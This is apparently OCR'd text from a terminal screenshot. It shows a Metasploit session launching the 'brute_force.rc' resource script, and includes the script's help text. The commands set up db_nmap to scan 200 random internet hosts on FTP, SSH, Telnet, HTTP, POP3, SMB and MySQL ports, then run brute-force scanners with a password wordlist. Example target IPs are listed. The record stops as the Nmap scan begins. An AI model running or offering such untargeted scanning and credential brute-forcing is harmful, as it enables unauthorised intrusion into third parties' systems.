 Ficheiro Editar Ver Procurar Terminal Ajuda
root@armagedon:~/resource_files# msfconsole -q -x 'setg SAVE_DB true;setg RANDOM_HOSTS true;setg LIMMIT 200;resource brute_force.rc'
SAVE_DB => true
RANDOM_HOSTS => true
LIMMIT => 200
[*] Processing /root/resource_files/brute_force.rc for ERB directives.
[*] resource (/root/resource_files/brute_force.rc)> Ruby Code (10372 bytes)
[*] Added workspace: redteam
[*] Workspace: redteam
Description:
setg SAVE_DB true - Save workspace redteam to database.xml
setg LIMMIT 1000 - Limmit the number of random rhosts to search
setg RANDOM_HOSTS true - To instruct db_nmap to random search for hosts with ports open
setg RHOSTS 216.15.177.33 186.210.228.3 - To instruct db_nmap to check targets for ports open
setg USERPASS_FILE /root/my_dicionary.txt - To instruct auxiliarys to use our own dicionary file
brute_force.rc will use nmap to populate the msfdb database with remote hosts address, then it
trigger msf auxiliary/scanners based on target open port and service name discovery.
this module probes for 21:22:23:80:110:445:3306 remote TCP ports open.
Execute in msfconsole:
setg SAVE_DB <true-or-blank>
setg LIMMIT <number-of-rhosts>
setg RANDOM_HOSTS <true-or-blank>
setg RHOSTS <hosts-separated-by-spaces>
setg USERPASS_FILE <absoluct-path-to-dicionary.txt>
resource <path-to-script>/brute_force.rc
Author:
r00t-3xp10it <pedroubuntu10[at]gmail.com>
LIMMIT => 200
RHOSTS => db_nmap -sV -Pn -T4 -O -iR 200 -p 21,22,23,80,110,445,3306 --open --script=smb-os-discovery.nse,http-headers.nse
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/piata_ssh_userpass.txt
[!] db_nmap: search for random remote targets with ports 21,22,23,80,110,445,3306 open
[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-10 04:23 WET